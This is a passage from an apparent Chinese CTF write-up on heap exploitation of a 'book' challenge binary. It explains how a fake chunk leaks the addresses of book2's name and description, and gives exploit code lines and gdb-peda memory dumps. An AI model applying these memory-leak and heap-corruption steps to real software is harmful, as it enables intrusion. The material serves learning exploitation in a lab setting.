 下面三行代码时得到book2_des的地址和book2_name的地址，
因为此时fake_chunk即chunk1，当输出信息时，会打印fake_chunk_name和fake_chunk_desc所指向的地址，
即book2_des_addr和book_name_addr。此时fake_chunk_name指向book2_desc，fake_chunk_desc指向book2_name，
1 book_id,book_name,book_des,book_author = print_book(1)
2 book2_des_addr = u64(book_name.ljust(8,'\x00'))
3 book2_name_addr = u64(book_des.ljust(8,'\x00'))
gdb-peda$ x/10gx 0x0000555555758000
0x555555758000: 0x0000000000000001 0x00005555557580c0 fake_chunk
0x555555758010: 0x00005555557580b8 0x000000000000ffff
0x555555758020: 0x0000000000000000 0x0000000000000000
0x555555758030: 0x0000000000000000 0x0000000000000000
0x555555758040: 0x0000000000000000 0x0000000000000031
gdb-peda$
gdb-peda$ x/10gx 0x0000555555756040
0x555555756040: 0x4141414141414141 0x4141414141414141
0x555555756050: 0x4141414141414141 0x4141414141414141
0x555555756060: 0x0000555555758000 book1 0x00005555557580b0 book2
0x555555756070: 0x0000000000000000 0x0000000000000000
0x555555756080: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x00005555557580b0
0x5555557580b0: 0x0000000000000002 0x0000555555758080
0x5555557580c0: 0x00007ffff7fba010 0x0000000000021000 book2
0x5555557580d0: 0x0000000000000000 0x000000000001ff31
0x5555557580e0: 0x0000000000000000 0x0000000000000000
0x5555557580f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ https://blog.csdn.net/qq_41918771